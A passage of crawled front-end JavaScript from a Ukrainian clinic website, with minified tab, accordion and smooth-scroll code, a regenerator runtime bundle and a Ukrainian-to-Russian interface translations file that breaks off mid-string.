s=0;s<h.$tabsTitles.length;s++)h.$tabsTitles[s].classList.contains("active")&&h.$tabsTitles[s].classList.remove("active");o[t].classList.add("active");for(var i=o[t].dataset.tab,n=0;n<h.$tabsContents.length;n++)h.$tabsContents[n].classList.contains("active")&&h.$tabsContents[n].classList.remove("active");document.querySelector('.tabs-js [data-tab="'+i+'-tab"]').classList.add("active");var c=e.target.getAttribute("data-hash");window.location.hash=c}),{passive:!1})}),i=0;i<o.length;i++)s(i)}},p=h;function b(t){throw new Error('"'+t+'" is read-only')}var w=function(){var t,e=document.querySelectorAll(".tabs-js .custom-tab__content"),o=document.querySelectorAll(".tabs-js .custom-tab__accordeon-item");!function(){for(var t=0;t<o.length;t++){o[t].dataset.offset=0;var e=o[t].getBoundingClientRect().top+window.scrollY-50;o[t].dataset.offset=e}}(),t=function(t){event.stopPropagation();for(var o=event.currentTarget,s=o.classList,i=o.dataset.hash;"custom-tab__accordeon-item"!=s[0];)b("targetClicked"),s=(o=o.parentElement).classList;var n=o.nextElementSibling;if(o.children[0],n.classList.contains("active"))n.classList.remove("is-not-show"),n.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){(t.classList.contains("active")||t.classList.contains("is-not-show"))&&(t.classList.remove("is-not-show"),t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),n.classList.add("active"),o.classList.add("active");var c=o.dataset.offset;window.location.hash=i,window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:c,behavior:"smooth"})}),200)}},o.forEach((function(e){e.addEventListener("click",t)})),window.addEventListener("resize",(function(){o.forEach((function(e){if(e.removeEventListener("click",t),window.matchMedia("(max-width: 767px)").matches){var o=e.getBoundingClientRect().top+window.scrollY-50;e.dataset.offset=o}})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")})),window.addEventListener("orientationchange",(function(){o.forEach((function(e){e.removeEventListener("click",t)})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")}))};m.a.polyfill(),document.querySelectorAll(".custom-tab__content").length&&window.matchMedia("(max-width: 767px)").matches&&document.querySelectorAll(".custom-tab__content").forEach((function(t){t.classList.remove("active")})),document.addEventListener("DOMContentLoaded",(function(){document.onreadystatechange=function(){var t,e;"complete"===document.readyState&&(s.init(),i.init(),n.a.init(),r.init(),l.init(),u.init(),document.querySelector(".tabs-js")&&(p.init(),window.addEventListener("orientationchange",(function(){setTimeout((function(){p.init()}),300)}))),document.querySelector(".js-toggle-tags")&&(t=document.querySelector(".js-toggle-tags"),e=document.querySelector(".js-tags"),t.addEventListener("click",(function(t){t.currentTarget.classList.toggle("head-lines__text--active"),e.classList.toggle("tag-wrap--show")}),{passive:!1})),document.querySelectorAll(".tab-trigger")&&(f(),window.addEventListener("resize",(function(){f()})),window.addEventListener("orientationchange",(function(){f()}))),document.querySelector(".tabs-js")&&(w(),window.addEventListener("resize",(function(){w()})),window.addEventListener("orientationchange",(function(){w()}))))}}))},ZtHl:function(t,e,o){"use strict";var s={fs_bigger_btn:document.querySelector(".bigger-fs"),fs:document.querySelector("html"),listener:function(){var t=this.fs_bigger_btn,e=this.fs;t.addEventListener("click",(function(){t.classList.contains("active")?(t.classList.remove("active"),e.style.fontSize="32px"):(t.classList.add("active"),e.style.fontSize="36px")}),{passive:!1})},init:function(){this.listener()}};e.a=s},dwco:function(t,e,o){!function(){"use strict";t.exports={polyfill:function(){var t=window,e=document;if(!("scrollBehavior"in e.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var o,s=t.HTMLElement||t.Element,i={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:s.prototype.scroll||r,scrollIntoView:s.prototype.scrollIntoView},n=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,c=(o=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(o)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(t,e.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):i.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?i.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(t,e.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},s.prototype.scroll=s.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var t=arguments[0].left,e=arguments[0].top;m.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},s.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},s.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var o=f(this),s=o.getBoundingClientRect(),n=this.getBoundingClientRect();o!==e.body?(m.call(this,o,o.scrollLeft+n.left-s.left,o.scrollTop+n.top-s.top),"fixed"!==t.getComputedStyle(o).position&&t.scrollBy({left:s.left,top:s.top,behavior:"smooth"})):t.scrollBy({left:n.left,top:n.top,behavior:"smooth"})}else i.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function r(t,e){this.scrollLeft=t,this.scrollTop=e}function l(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function a(t,e){return"Y"===e?t.clientHeight+c<t.scrollHeight:"X"===e?t.clientWidth+c<t.scrollWidth:void 0}function u(e,o){var s=t.getComputedStyle(e,null)["overflow"+o];return"auto"===s||"scroll"===s}function d(t){var e=a(t,"Y")&&u(t,"Y"),o=a(t,"X")&&u(t,"X");return e||o}function f(t){for(;t!==e.body&&!1===d(t);)t=t.parentNode||t.host;return t}function v(e){var o,s,i,c,r=(n()-e.startTime)/468;c=r=r>1?1:r,o=.5*(1-Math.cos(Math.PI*c)),s=e.startX+(e.x-e.startX)*o,i=e.startY+(e.y-e.startY)*o,e.method.call(e.scrollable,s,i),s===e.x&&i===e.y||t.requestAnimationFrame(v.bind(t,e))}function m(o,s,c){var l,a,u,d,f=n();o===e.body?(l=t,a=t.scrollX||t.pageXOffset,u=t.scrollY||t.pageYOffset,d=i.scroll):(l=o,a=o.scrollLeft,u=o.scrollTop,d=r),v({scrollable:l,method:d,startTime:f,startX:a,startY:u,x:s,y:c})}}}}()}});

--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/script.js?id=6e71ea36352886caf8c1
body_size: 3932
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=5)}({5:function(t,e,n){t.exports=n("hzOI")},hzOI:function(t,e,n){"use strict";n.r(e);var r=n("o0o1"),o=n.n(r);function i(t,e,n,r,o,i,c){try{var a=t[i](c),l=a.value}catch(t){return void n(t)}a.done?e(l):Promise.resolve(l).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var c=t.apply(e,n);function a(t){i(c,r,o,a,l,"next",t)}function l(t){i(c,r,o,a,l,"throw",t)}a(void 0)}))}}function a(){var t=document.querySelectorAll(".alphabet .alphabet__block"),e=t.length,n=document.querySelector(".alphabet .alphabet__show-more-btn"),r=document.querySelector(".alphabet .alphabet__show-more"),o=document.querySelector(".alphabet .alphabet__show-more-btn.hide");e>5?(!function(){for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="none")}(),n.addEventListener("click",(function(){n.parentElement.classList.add("hide");for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="")})),o.addEventListener("click",(function(){o.parentElement.classList.remove("hide");for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="none");return!1}))):e<=5&&r&&(r.style.display="none")}document.addEventListener("DOMContentLoaded",(function(){"#ceo"==window.location.hash&&setTimeout((function(){var t=document.querySelector(".ceo-item").getBoundingClientRect().top+window.scrollY-50;window.scrollTo({top:t,behavior:"smooth"})}),500);var t,e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px")),window.addEventListener("resize",(function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))})),document.querySelectorAll(".alphabet .alphabet__block")&&(window.matchMedia("(max-width: 767px)").matches||a(),window.addEventListener("resize",(function(){window.matchMedia("(max-width: 767px)").matches||a()}))),document.getElementById("doctors-form")&&(t=document.getElementById("doctors-form")).querySelector("select").addEventListener("change",(function(){var e=location.href,n=window.location.search,r=e.replace(n,""),o=this.value.replace(this.value.slice(this.value.indexOf("?"),this.value.length),"");r==this.value||r==o?window.location.href=this.value:t.submit()})),document.getElementById("scroll-up")&&(document.addEventListener("scroll",(function(){var t,e;t=window.innerHeight,(e=window.scrollY)>=t&&!document.querySelector("#scroll-up").classList.contains("fixed")?document.querySelector("#scroll-up").classList.add("fixed"):e<t&&document.querySelector("#scroll-up").classList.contains("fixed")&&document.querySelector("#scroll-up").classList.remove("fixed")}),{passive:!0}),document.getElementById("scroll-up").addEventListener("click",(function(){window.scrollTo({top:0,behavior:"smooth"})}),{passive:!1})),document.querySelectorAll(".admin__more-info-btn")&&function(){for(var t=document.querySelectorAll(".admin__more-info-btn"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){this.closest(".admin__text-wrap").style.maxHeight="100%",this.style.display="none"}))}(),document.querySelector(".js-load-more")&&function(){var t,e,n=document.querySelector(".js-load-more").dataset.offset,r=parseInt(document.querySelector(".js-load-more").dataset.allcount),i=4;function a(){return(a=c(o.a.mark((function c(a,l){var u,s,d,h,f,p,m;return o.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return(u=new FormData).append("specialist_id",l),u.append("offset",n),s=document.querySelector('meta[name="csrf-token"]').getAttribute("content"),d=new Headers({"X-CSRF-TOKEN":s}),o.prev=5,o.next=8,fetch(a,{method:"POST",body:u,headers:d});case 8:return h=o.sent,o.next=11,h.json();case 11:if(f=o.sent,e.style.pointerEvents="",f.data.length){for(p=document.querySelector(".specialists__wrap"),m=0;m<f.data.length;m++)p.insertAdjacentHTML("beforeEnd",f.data[m].html);n=f.offset,(t=r-(i+=4))<4&&t>0?document.querySelector(".js-load-more-count").innerHTML=t:t<=0&&(document.querySelector(".js-load-more").style.display="none")}o.next=19;break;case 16:o.prev=16,o.t0=o.catch(5),console.log(o.t0);case 19:case"end":return o.stop()}}),c,null,[[5,16]])})))).apply(this,arguments)}document.querySelector(".js-load-more").addEventListener("click",(function(){var n=this.dataset.url,o=this.dataset.id;t=r-i,(e=this).style.pointerEvents="none",function(t,e){a.apply(this,arguments)}(n,o)}))}(),document.querySelector(".block__content-show-more")&&function(){for(var t=document.querySelectorAll(".block__content-show-more"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){this.closest(".block__content").querySelector(".is-comment-text.part").style.display="none",this.closest(".block__content").querySelector(".is-comment-text.full").style.display="block",this.style.display="none"}))}(),function(){for(var t=document.querySelectorAll("[data-gotoform]"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){var t=document.querySelector("#callback-form").getBoundingClientRect().top+window.scrollY-50;window.scrollTo({top:t,behavior:"smooth"})}))}(),function(){if(document.querySelector("[data-anchor]"))for(var t=document.querySelectorAll("[data-anchor]"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){var t="#"+this.dataset.anchor,e=window.matchMedia("(max-width: 767px)").matches?50:100;document.addEventListener("resize",(function(){e=window.matchMedia("(max-width: 767px)").matches?50:100}));var n=document.querySelector(t).getBoundingClientRect().top+window.scrollY-e;window.scrollTo({top:n,behavior:"smooth"})}))}(),document.querySelector(".block-comment-open-wrapper")&&document.querySelector(".block-comment-open-wrapper .block-comment-open").addEventListener("click",(function(){this.closest(".block-comment-open-wrapper").style.display="none",document.querySelector(".block-comment").classList.remove("hidden")})),document.querySelector(".block.collapse")&&document.querySelector(".btn-collapse").addEventListener("click",(function(){this.closest(".collapse-hr").style.display="none";for(var t=document.querySelectorAll(".block.collapse"),e=0;e<t.length;e++)t[e].classList.contains("show")||t[e].classList.add("show")}))})),window.scrollToBlock=function(t){var e=document.querySelector(t).getBoundingClientRect().top+window.scrollY-80;window.scrollTo({top:e,behavior:"smooth"})}},ls82:function(t,e,n){var r=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",c=r.toStringTag||"@@toStringTag";function a(t,e,n,r){var o=e&&e.prototype instanceof s?e:s,i=Object.create(o.prototype),c=new L(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return E()}for(n.method=o,n.arg=i;;){var c=n.delegate;if(c){var a=g(c,n);if(a){if(a===u)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=l(t,e,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===u)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(t,n,c),i}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=a;var u={};function s(){}function d(){}function h(){}var f={};f[o]=function(){return this};var p=Object.getPrototypeOf,m=p&&p(p(S([])));m&&m!==e&&n.call(m,o)&&(f=m);var y=h.prototype=s.prototype=Object.create(f);function v(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function w(t,e){var r;this._invoke=function(o,i){function c(){return new e((function(r,c){!function r(o,i,c,a){var u=l(t[o],t,i);if("throw"!==u.type){var s=u.arg,d=s.value;return d&&"object"==typeof d&&n.call(d,"__await")?e.resolve(d.__await).then((function(t){r("next",t,c,a)}),(function(t){r("throw",t,c,a)})):e.resolve(d).then((function(t){s.value=t,c(s)}),(function(t){return r("throw",t,c,a)}))}a(u.arg)}(o,i,r,c)}))}return r=r?r.then(c,c):c()}}function g(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,g(t,e),"throw"===e.method))return u;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var r=l(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,u;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,u):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,u)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function x(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function S(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return d.prototype=y.constructor=h,h.constructor=d,h[c]=d.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(y),t},t.awrap=function(t){return{__await:t}},v(w.prototype),w.prototype[i]=function(){return this},t.AsyncIterator=w,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var c=new w(a(e,n,r,o),i);return t.isGeneratorFunction(n)?c:c.next().then((function(t){return t.done?t.value:c.next()}))},v(y),y[c]="Generator",y[o]=function(){return this},y.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=S,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return c.type="throw",c.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],c=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var a=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(a&&l){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var c=i?i.completion:{};return c.type=t,c.arg=e,i?(this.method="next",this.next=i.finallyLoc,u):this.complete(c)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),u},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),x(n),u}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:S(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),u}},t}(t.exports);try{regeneratorRuntime=r}catch(t){Function("r","regeneratorRuntime = r")(r)}},o0o1:function(t,e,n){t.exports=n("ls82")}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 19825
content:

<!-- FAQ: IP MISMATCH REAL (18.117.124.73) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b 